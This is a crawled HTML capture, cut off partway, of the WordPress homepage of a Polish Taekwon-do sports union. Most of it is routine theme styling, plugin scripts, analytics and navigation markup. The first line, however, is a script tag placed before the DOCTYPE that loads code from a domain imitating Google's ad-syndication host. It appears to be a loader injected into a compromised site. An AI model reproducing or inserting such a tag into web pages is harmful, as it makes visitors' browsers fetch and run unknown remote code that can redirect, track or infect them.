

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.put.org.pl/
body_size: 16609
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.put.org.pl/xmlrpc.php">
    <link rel="preload" as="font" href="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/fonts/indigo.ttf" type="font/ttf" crossorigin>

    <title>Polska Unia Taekwon-do &#8211; Związek Sportowy</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("https://www.put.org.pl/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z wpisami" href="https://www.put.org.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polska Unia Taekwon-do &raquo; Kanał z komentarzami" href="https://www.put.org.pl/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='shutter-0-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://www.put.org.pl/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/functions/wpzoom/assets/css/theme-utils.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Mulish%3Aregular%2C700%2C700i%2Citalic%7COswald%3Aregular%2C700%7CMontserrat%3Aregular%2C700%7CTeko%3Aregular%2C700&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/style.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/css/media-queries.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-google-font-default-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='indigo-style-color-brown-css' href='https://www.put.org.pl/wp-content/themes/wpzoom-indigo/styles/brown.css?ver=1.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.put.org.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1678116513' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.35' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.35' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.10'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.put.org.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.put.org.pl/index.php?photocrati_ajax=1","wp_home_url":"https://www.put.org.pl","wp_site_url":"https://www.put.org.pl","wp_root_url":"https://www.put.org.pl","wp_plugins_url":"https://www.put.org.pl/wp-content/plugins","wp_content_url":"https://www.put.org.pl/wp-content","wp_includes_url":"https://www.put.org.pl/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.35" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/init.js?ver=6.9" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.35" id="photocrati-nextgen_basic_thumbnails-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<link rel="https://api.w.org/" href="https://www.put.org.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.put.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/a0r1o' />
<style type='text/css'>img#wpstats{display:none}</style>
	<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Indigo 1.0.21" />
<meta name="generator" content="WPZOOM Framework 2.0.8" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18939952-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18939952-6');
</script>
<!-- Begin Theme Custom CSS -->
<style type="text/css" id="wpzoom-indigo-custom-css">
.navbar-brand-wpz .tagline{display:none;}.footer-title{display:none;}
@media screen and (min-width: 769px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:70px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:42px;}.slides li .slide_button a{font-size:14px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:30px;}.single h1.entry-title{font-size:40px;}.page h1.entry-title{font-size:40px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 768px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:36px;}.page h1.entry-title{font-size:36px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
@media screen and (max-width: 480px){body{font-size:16px;}.navbar-brand-wpz h1{font-size:60px;}.navbar-brand-wpz .tagline{font-size:18px;}.slides li h3{font-size:26px;}.slides li .slide_button a{font-size:12px;}.widget h3.title{font-size:14px;}.site-footer .widget h3.title{font-size:20px;}.entry-title{font-size:24px;}.single h1.entry-title{font-size:28px;}.page h1.entry-title{font-size:28px;}.footer-title{font-size:40px;}.footer-menu ul li{font-size:20px;}}
</style>
<!-- End Theme Custom CSS -->
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-55x55.png" sizes="32x32" />
<link rel="icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.put.org.pl/wp-content/uploads/2018/08/put_logo-300x300.png" />
<style type="text/css" id="wp-custom-css">.navbar-brand-wpz {
        visibility: hidden;
	margin: 0px 0 0px;
    }</style></head>
<body class="home blog wp-theme-wpzoom-indigo">

<div class="page-wrap">

    <header class="site-header">

        <nav class="top-navbar" role="navigation">

            <div class="inner-wrap">

                <div id="navbar-top">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-6915"><a href="http://www.put.org.pl/" aria-current="page">Strona główna</a></li>
<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li id="menu-item-15235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt" aria-current="page">Kontakt</a></li>
</ul></div>               </div><!-- #navbar-top -->

                <div id="sb-search" class="sb-search">
                    <form method="get" id="searchform" action="https://www.put.org.pl/">
	<input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                </div><!-- .sb-search -->

                <div class="header_social">
                    <div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/ZSPUT/" target="_blank" title="Facebook" rel="nofollow">
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="mailto:biuro@put.org.pl" target="_blank" title="Default Label" rel="nofollow">
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-6915"><a href="http://www.put.org.pl/" aria-current="page">Strona główna</a></li>
